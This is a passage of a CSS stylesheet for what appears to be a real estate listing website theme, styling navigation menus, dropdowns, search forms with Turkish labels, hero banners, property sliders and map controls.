.nav-menu.nav-menu-social>li>a>.fa {
    font-size: 14px
}

.navigation-portrait .nav-menu.nav-menu-social>li>a {
    padding: 15px
}

.submenu-indicator {
    margin-left: 6px;
    margin-top: 6px;
    float: right;
    transition: all .3s
}

.navigation-portrait .submenu-indicator {
    width: 54px;
    height: 44px;
    margin-top: 0;
    position: absolute;
    text-align: center;
    z-index: 20000
}

.submenu-indicator-chevron {
    height: 6px;
    width: 6px;
    display: block;
    border-style: solid;
    border-width: 0 1px 1px 0;
    border-color: transparent #70798b #70798b transparent;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: border .3s
}

.navigation-portrait .submenu-indicator-chevron {
    position: absolute;
    top: 18px;
    left: 24px
}

.nav-menu>.active>a .submenu-indicator-chevron,
.nav-menu>.focus>a .submenu-indicator-chevron,
.nav-menu>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-portrait .submenu-indicator.submenu-indicator-up {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-overlay-panel {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed;
    display: none;
    z-index: 19999
}

.no-scroll {
    width: 100%;
    height: 100%;
    overflow: hidden
}

.nav-search {
    height: 70px;
    float: right;
    z-index: 19998
}

.navigation-portrait .nav-search {
    height: 48px;
    padding: 0 10px;
    margin-right: 52px
}

.navigation-hidden .nav-search {
    display: none
}

.nav-search-button {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    cursor: pointer;
    background-color: #fbfcfd
}

.nav-search-icon {
    width: 14px;
    height: 14px;
    margin: 2px 8px 8px 4px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #70798b;
    text-align: left;
    text-indent: -9999px;
    border: 2px solid;
    border-radius: 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transition: color .3s
}

.nav-search-icon:after,
.nav-search-icon:before {
    content: '';
    pointer-events: none
}

.nav-search-icon:before {
    width: 2px;
    height: 11px;
    top: 11px;
    position: absolute;
    left: 50%;
    border-radius: 0 0 1px 1px;
    box-shadow: inset 0 0 0 32px;
    transform: translateX(-50%)
}

.nav-search-button:hover .nav-search-icon {
    color: #d15454
}

.navigation-portrait .nav-search-button {
    width: 50px;
    height: 48px;
    line-height: 46px;
    font-size: 22px
}

.nav-search>form {
    width: 100%;
    height: 100%;
    padding: 0 auto;
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 99
}

.nav-search-inner {
    width: 70%;
    height: 70px;
    margin: auto;
    display: table
}

.navigation-portrait .nav-search-inner {
    height: 48px
}

.nav-search-inner input[type=search],
.nav-search-inner input[type=text] {
    height: 70px;
    width: 100%;
    margin: 0;
    padding: 0 12px;
    font-size: 26px;
    text-align: center;
    color: #70798b;
    outline: 0;
    line-height: 70px;
    border: none;
    background-color: transparent;
    transition: all .3s
}

.navigation-portrait .nav-search-inner input[type=search],
.navigation-portrait .nav-search-inner input[type=text] {
    height: 48px;
    font-size: 18px;
    line-height: 48px
}

.nav-search-close-button {
    width: 28px;
    height: 28px;
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: normal;
    color: #70798b;
    font-size: 20px;
    cursor: pointer;
    text-align: center
}

.nav-button,
.nav-text {
    display: inline-block;
    font-size: 14px
}

.navigation-portrait .nav-search-close-button {
    top: 10px;
    right: 14px
}

.nav-button {
    margin: 18px 15px 0;
    padding: 8px 14px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    background-color: #d15454;
    transition: opacity .3s
}

.nav-button:focus,
.nav-button:hover {
    color: #fff;
    text-decoration: none;
    opacity: .85
}

.navigation-portrait .nav-button {
    width: calc(100% - 52px);
    margin: 17px 26px
}

.nav-text {
    margin: 25px 15px;
    color: #70798b
}

.navigation-portrait .nav-text {
    width: calc(100% - 52px);
    margin: 12px 26px 0
}

.navigation-portrait .nav-text+ul {
    margin-top: 15px
}

.nav-dropdown {
    min-width:250px;
    margin: 0;
    padding: 0;
    display: none;
    position: absolute;
    z-index: 98;
    white-space: nowrap
}

.navigation-portrait .nav-dropdown {
    width: 100%;
    position: static;
    left: 0
}

.nav-dropdown .nav-dropdown {
    left: 100%
}

.nav-menu>li .nav-dropdown {
    border: none;
	padding:15px;
	background:#ffffff;
    box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
	-webkit-box-shadow: 0px 0px 50px 0px rgba(32, 32, 32, 0.15);
    border-radius: 0.4rem;
}
.nav-menu>li>.nav-dropdown:before {
  background-color: #ffffff;
  content: "";
  height: 20px;
  left: 25px;
  position: absolute;
  top: -10px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 20px;
  -webkit-transition: all 0.1s ease 0s;
  -moz-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}
.nav-dropdown>li {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    text-align: left
}

.nav-dropdown>li>a {
    width: 100%;
    padding:14px 20px 14px 10px;
	border-bottom: 1px solid #e4e8ec;
    display: inline-block;
    float: left;
    color: #70798b;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.nav-dropdown>li:last-child>a{
	border-bottom:none;
}
.nav-dropdown>li>a:hover, .nav-dropdown>li>a:focus {
    padding-left: 20px;
	color: #d15454;
}
.social-icon a i,
.social-icons a i {
    width: 32px;
    height: 32px;
    display: inline-block;
    border-radius: 16px
}

.nav-dropdown>.focus>a,
.nav-dropdown>li:hover>a {
    color: #d15454
}

.nav-dropdown.nav-dropdown-left {
    right: 0
}

.nav-dropdown>li>.nav-dropdown-left {
    left: auto;
    right: 100%
}

.navigation-landscape .nav-dropdown-left>li>a {
    text-align: right
}

.navigation-portrait .nav-dropdown>li>a {
    padding: 12px 20px 12px 30px
}

.navigation-portrait .nav-dropdown>li>ul>li>a {
    padding-left: 50px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a {
    padding-left: 70px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a {
    padding-left: 90px
}

.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a {
    padding-left: 110px
}

.nav-dropdown .submenu-indicator {
    right: 15px;
    top: 16px;
    position: absolute
}

.menu__list,
.navbar,
nav a {
    position: relative
}

.navigation-portrait .submenu-indicator {
    right: 0;
    top: 0
}

.nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nav-dropdown>.focus>a .submenu-indicator-chevron,
.nav-dropdown>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-landscape .nav-dropdown-left .submenu-indicator {
    left: 10px
}

.navigation-landscape .nav-dropdown-left .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

nav a {
    display: inline-block
}

.header {
    background: #fff;
	position: relative;
}

.header-top {
    padding: 1em 0;
    background: #05222A
}

.indicate {
    float: left
}

.deatils {
    float: right
}

.indicate a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.deatils ul li i,
.indicate i {
    font-size: 1.2em;
    color: #888f90;
    vertical-align: middle
}

.indicate i {
    margin-right: .5em
}

.deatils ul li {
    display: inline-block;
    margin: 0 5px
}

.deatils ul li i {
    margin-right: .5em
}

.deatils ul li a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.social-icons {
    float: right;
    margin-top: .7em
}


.logo h1 a {
    color: #fff;
    font-size: 1.3em
}

.logo span {
    display: block;
    font-size: .32em;
    letter-spacing: 4px
}

.header-bottom {
    padding: 1em 0
}

.navbar-nav {
    float: left;
    margin: 0
}

.navbar-default {
    background: #fff;
    border: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #05222A;
    font-size: 1.3em;
    font-weight: 900
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #02B875;
    background-color: #fff
}

.navbar {
    min-height: 50px;
    margin-bottom: 0;
    border: 1px solid transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #05222A;
    background-color: #fff
}

.menu__list {
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit
}

.menu__item {
    display: block;
    margin: 1em 0
}

.menu__link {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none
}

.menu--francisco .menu__item {
    margin: 0 1.5em
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 3em;
    padding: 1em 0;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color .3s;
    transition: color .3s
}

.menu--francisco .menu__link:focus,
.menu--francisco .menu__link:hover {
    color: #929292
}

.menu--francisco .menu__item--current .menu__link {
    color: #02B875
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #02B875;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s .3s, opacity .2s;
    transition: transform 0s .3s, opacity .2s
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform .5s, opacity .1s;
    transition: transform .5s, opacity .1s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco .3s forwards;
    animation: anim-francisco .3s forwards
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.nav-menu.nav-menu-social>li.add-listing {
    border-radius:4px;
    top: 15px;
    position: relative;
    height: 50px;
}
.nav-menu.nav-menu-social>li.add-listing a {
    top:0px;
	padding: 30px 20px;
    color:#ffffff !important;
}
.nav-menu.nav-menu-social>li.add-listing.dark-bg {
    background: #2e3654;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit{
    background:#ffffff !important;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit a{
    color:#333333 !important;
}
.nav-brand img {
    max-width:150px;
	position: relative;
    top: 2px;
}
.nav-menu.nav-menu-social>li>a>.fas {
    font-size: 15px;
	-ms-transform: scale(1);
    transform: scale(1);
}
/*--------- Dashboard Dropdown ----------*/
.btn-group.account-drop {
    position: relative;
    padding: 19px 15px;
}
.account-drop .dropdown-menu a {
    padding: 0.6rem 0;
    font-size: 14px;
}
.account-drop .dropdown-menu {
    top: 60px !important;
    right: 0 !important;
    background: #fff;
    box-shadow: none;
    border: solid 1px #ebedf3;
    min-width: 200px;
    left: initial !important;
    padding: 0.4rem 1rem;
}
.account-drop .avater-img {
    max-width: 30px;
    border-radius: 50%;
    margin-right: 10px;
}
.account-drop .btn.btn-order-by-filt {
    box-shadow: none;
    padding: 6px 0px;
    font-weight: 600;
}
.top-header {
    background: #2b4db9;
    padding: 12px 0;
    color: #fff;
}
.cn-info ul {
    padding: 0;
    margin: 0;
}
.cn-info ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.cn-info ul li:last-child {
    margin-right: 0;
}
.cn-info ul li i {
    margin-right: 5px;
}
.top-social {
    padding: 0;
    margin: 0;
    float: right;
}
ul:last-child {
    margin: 0;
}
.top-social li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.top-social li:last-child {
    margin-right: 0;
}
.top-social li a {
    color: #fff;
}
/*===================================================
 Homes Banner
==================================================*/
.image-bg {
    background-size: cover !important;
    background-position: center !important;
}
.image-cover {
    background-size: cover !important;
    background-position: center !important;
}
.hero-banner {
    padding:5em 0 5em;
    display: flex;
    flex-wrap: wrap;
	min-height: 400px;
    justify-content: center;
    align-items: center;
}
.hero-search-wrap {
    position: relative;
    background: #f8faff;
    max-width: 540px;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    padding:30px 40px 40px;
    box-shadow: 0 20px 30px rgba(0, 22, 84, 0.15);
}
.hero-search-wrap.hs-2 {
    background:rgba(255,255,255,0.15);
    border-radius:5px;
    padding:1rem 1rem 0rem;
}
.hero-search-wrap.full-width {
	width:100%;
    max-width:100%;
}
.hero-search h1 {
    text-transform: capitalize;
    color: #2b4db9 !important;
	font-size:35px;
}
.btn.search-btn {
    background: #fd5332;
    padding: 17px;
    border-radius:5px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    color: #ffffff;
    width: 100%;
	font-size:1.2rem;
}
.btn.search-btn:hover, .btn.search-btn:focus{
	color:#ffffff !important;
}
.hero-banner.dark-text h1, .hero-banner.dark-text p, .hero-banner.dark-text h1, .hero-banner.dark-text  p{
	color:#4d5968;
}

/*-------------- Homes Banner: Hero Header -----------------*/
.hero-header{
	background:#232323;
	background-position:center;
	background-size:cover;
	padding:4em 0;
	position:relative;
}
.large-banner {
    padding: 5em 0 3em;
    display: flex;
	min-height:660px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.verticle-center{
	text-align:center;
}
.hero-header{
    margin: 0;
    z-index: 2;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    flex-direction: column;
    -webkit-flex-direction: column;
}
.hero-banner>*{
	position:relative;
	z-index:1;
}
.hero-banner h1{
	font-weight:800;
	line-height:1.3;
}
.hero-banner p{
	font-size:18px;
}
[data-overlay] {
    position: relative;
}
[data-overlay]:before {
    position: absolute;
    content: '';
    background:#19365f;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
[data-overlay="1"]:before {
    opacity: 0.1;
}
[data-overlay="2"]:before {
    opacity: 0.2;
}
[data-overlay="3"]:before {
    opacity: 0.3;
}
[data-overlay="4"]:before {
    opacity: 0.4;
}
[data-overlay="5"]:before {
    opacity: 0.5;
}
[data-overlay="6"]:before {
    opacity: 0.6;
}
[data-overlay="7"]:before {
    opacity: 0.7;
}
[data-overlay="8"]:before {
    opacity: 0.8;
}
[data-overlay="9"]:before {
    opacity: 0.9;
}

/*------------ Homes Banner: Banner Form ------------*/
.signup-frm{
	max-width:510px;
	margin-top:15px;
	display:block;
	position: relative;
}
.signup-frm .form-control{
	width: 100%;
    font-size:16px;
    font-weight: 400;
	background-color:#ffffff;
    border:1px solid #cfd8dc;
    padding:22px 20px 18px;
	border-radius:2px;
	height: 60px;    
}
.signup-frm .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 25px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
}

/*---- Advance Slide Search Box ---------------*/
.full-search-2 {
    background: #ffffff;
    padding:25px 25px 10px;
    border-radius: 6px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.no-ul-list.third-row {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row li {
    width: 50%;
    float: left;
    margin-bottom:7px;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff;
}
#module>a, #module>a:hover, #module>a:focus{
	width: 100%;
	color:#2D3954;
    padding:14px 10px 14px 45px;
    position: relative;
    line-height: 1.25;
    display: inline-block;
}
#module a.collapsed:after  {
    content: 'Detaylı Arama';
	font-size: 18px;
}

#module a:not(.collapsed):after {
    content: 'Detaylı Arama';
	font-size: 18px;
}
#module a.collapsed:before, #module a:not(.collapsed):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
/**/
#module a.collapsed-p:after  {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a:not(.collapsed-p):after {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a.collapsed-p:before, #module a:not(.collapsed-p):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed-p):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}

/**/
/*----------- Home Slider Banner -------------*/
.home-slider .item, .property-slider .item {
    transition: all 0.6s;
    border-radius: 0;
    position: relative;
    height: 600px;
}
.home-slider .item {
    min-height: 520px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 100vh;
}
.home-slider .item {
    background-size: cover !important;
    background-position: center !important;
}
.fullwidth-home-slider div {
    height: 100%;
}
.home-slider-container {
    position: relative;
    height: 100%;
    max-width: 450px;
    display: block;
    padding: 2rem;
    background: #ffffff;
    border-radius: 0.1rem;
	-webkit-box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
}
.home-slider .item:before {
    content: "";
    position: absolute;
    background: linear-gradient(to bottom, transparent 10%, #111c52);
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
}
.home-slider-price {
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #ffffff;
    font-weight:600;
    font-size:20px;
}
.home-slider-container .listing-price-with-compare {
    position: relative;
    margin: 1rem 0;
    bottom: auto;
    padding: 0;
}
.home-slider-container .listing-price-with-compare .lpc-right a {
    background: #f4f7fb;
    color: #687592;
}
.home-slider-container .modern-pro-wrap {
    position: relative;
    top: 0;
	margin-bottom:15px;
    left: auto;
}
.home-slider-container .modern-pro-wrap span {
    position: relative;
    padding:8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
    box-shadow: none;
    text-transform: capitalize;
}
.home-slider-container .modern-pro-wrap .property-type {
    background: #323d50;
}
.home-slider-price i {
    font-size: 16px;
    font-weight: 400;
    opacity: 0.8;
}
.home-slider-title{
	display:inline-block;
	margin-bottom:10px;
	width:100%;
}
.home-slider-title a {
    font-size:1.2rem;
}
.home-slider-title h3 {
    margin-bottom: 5px;
}
.home-slider-title span i{
	margin-right:5px;
}
.simple-search-wrap {
    max-width: 580px;
    margin:0;
}
.home-slider-desc .read-more {
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    background:#fd5332;
    border-radius: 4px;
}
.slide-property-info {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
}
.slide-property-info ul {
    width: 100%;
    padding: 0;
    margin: 0;
	display:flex;
	flex-wrap:wrap;
}
.slide-property-info ul li{
	display:inline-block;
	flex:0 0 33.333333%;
	width:33.3333%;
	list-style:none;
}
.simple-search-wrap h1{
	color:#ffffff;
}
.simple-search-wrap .pk-input-group {
    background: #ffffff;
    border-radius: 4px;
    display: -webkit-box;
    display: flex;
	overflow: hidden;
	position: relative;
}
.simple-search-wrap .pk-input-group .form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    border: none;
    margin: 0;
    height:74px;
	padding-left:3rem;
}

.simple-search-wrap .pk-input-group .pk-subscribe-submit {
    background: #fd5332;
    border: 1px solid #fd5332;
    margin: 10px;
    padding: 1rem 2rem;
    border-radius: 3px;
    cursor: pointer;
    text-transform: capitalize;
    color: #ffffff;
}
.simple-search-wrap .pk-input-group:after {
    content:"\e607";
    font-family:'themify';
    position: absolute;
    left: 0;
    top:2px;
    bottom: 0;
    width: 3rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6c757d;
    font-size: 1.25rem;
    z-index: 3;
}
.large-banner{
    padding: 5em 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.full-search-2 {
    background: #ffffff;
    padding:18px 25px 10px;
    border-radius: 6px;
}
.full-search-2.italian-search .form-group{
	margin-bottom:5px;
}
.full-search-2.transparent{
	background:transparent;
	padding:15px 25px 15px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.btn.reset-btn {
    border: 2px solid #bec2cc;
    background: #000000;
    height: 60px;
    transition: all ease 0.4s;
    border-radius: 4px;
    width: 100%;
    color: #ffffff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.first-row, .no-ul-list {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row {
    display: flex;
    width: 100%;
    margin-bottom: 15px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.second-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.no-ul-list.third-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff !important;
}
h1.italian-header-capt {
	font-weight: 500;
    margin: 0 auto;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 50px;
    margin-bottom: 1em;
    text-align: center;
}
h1.big-header-capt {
	font-weight:700;
    margin: 0 auto;
    margin-bottom:0.4em;
    text-align: center;
	text-transform:capitalize;
}
.italian-search .input-with-icon .form-control,
.italian-search .input-with-shadow .form-control,
.italian-search .input-with-shadow .select2-container,
.italian-search .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:1px solid #bec2cc;
}
.small-padd{
	padding:0 5px !important;
}
.full-search-2.hero-search-radius {
    background: #ffffff;
    padding: 12px 24px 5px;
    border-radius:0.5rem;
}
.italian-search.hero-search-radius .input-with-icon .form-control,
.italian-search.hero-search-radius .input-with-shadow .form-control,
.italian-search.hero-search-radius .input-with-shadow .select2-container,
.italian-search.hero-search-radius .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:none;
}
.italian-search.hero-search-radius .btn.search-btn{
	border-radius:0.4rem;
}
.full-search-2.hero-search-radius{
	position:relative;
}
.full-search-2.hero-search-radius #advance-search{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.full-search-2.hero-search-radius #advance-project{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.ad-search,.ad-search:hover, .ad-search:focus {
    height: 62px;
    display: inline-block;
    width: 80px;
    margin: 0 auto;
    text-align: center;
    color: #9db0c3 !important;
    line-height: 66px;
    border-radius: 0.2rem;
    font-size: 22px;
}
.italian-search.hero-search-radius #advance-search .input-with-icon .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-search .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
.italian-search.hero-search-radius #advance-project .input-with-icon .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-project .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
/*-------------Home Map ----------------*/
.map-search-box {
    background: #ffffff;
    padding: 2em 2em 1em;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
button.btn.adv-btn {
    background: #2b4db9;
    color: #ffffff;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.map-container {
	float:left;
	width:100%;
	position:relative;
	overflow: hidden;
}
.fw-map {
	height:600px;
}
.map-container.column-map {
	width:50%;
	position:fixed;
	-webkit-transform: translate3d(0,0,0);
	overflow: hidden;
}
.map-container.column-map.right-pos-map {
	right:0;
}
.map-container.column-map.left-pos-map {
	left:0;
}
.map-container #map-main{
    position: absolute;
	top:0;
	left:0;
    height: 100%;
	width:100%;
    z-index: 10;
	overflow:hidden;
}
.scrollContorl {
	position:absolute;
	z-index:1000;
	bottom:100px;
	right:20px;
	cursor:pointer;
	width:36px;
	height:36px;
	line-height:36px;
    background: #2F3B59;
	border-radius:4px;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
}
.scrollContorl.enabledsroll i:before {
    content: "\f09c";
}
#singleMap {
	width:100%;
	position:relative;
	height:513px;
	float:left;
	margin-bottom:30px;
}
.box-widget #singleMap {
	margin-bottom:10px;
}
.mapzoom-in  , .mapzoom-out{
	position:fixed;
	z-index:100;
	top:50%;
	cursor:pointer;
	width:40px;
	height:40px;
	border-radius:100%;
	color:#fff;
	line-height:40px;
	margin-top:-20px;
	text-align:center;
	background:#2b4db9;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	-webkit-transform: translate3d(0,0,0);
}
#singleMap  .mapzoom-in , #singleMap .mapzoom-out , .home-map .mapzoom-in , .home-map .mapzoom-out , .fw-map .mapzoom-in  ,  .fw-map .mapzoom-out {
	position:absolute;
	right:20px;
}
.map-container.column-map.right-pos-map  .mapzoom-in  , .map-container.column-map.right-pos-map  .mapzoom-out {
	right:30px;
}
.map-container.column-map.left-pos-map  .mapzoom-in  , .map-container.column-map.left-pos-map .mapzoom-out{
	left:30px;
}

.mapzoom-in:before  , .mapzoom-out:before{
    font-family: themify;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content:"\e622";
}
.mapzoom-in:before{
	content: "\e61a";
}
.mapzoom-in {
	margin-top:-80px;
}
.mapnavigation {
	position:absolute;
	bottom:50px;
	right:7px;
	z-index:30;
	width:170px;
}
.mapnavigation a {
	width:70px;
	padding:8px 0;
	border-radius:4px;
	color:#fff;
	float:left;
	margin-left:10px;
	box-shadow:0px 0px 0px 4px rgba(255,255,255,0.4);
}
.mapnavigation a , .mapzoom-in:hover  , .mapzoom-out:hover{
	background: #2F3B59;
}
.cluster img{
	display:none
}
.cluster{
	width:40px!important;
	height:40px!important;
}
.cluster div{
	text-align:center;
	font-size:15px!important;
	color:#fff! important;
	background:#2b4db9;
	font-weight:600;
	border-radius:100%;
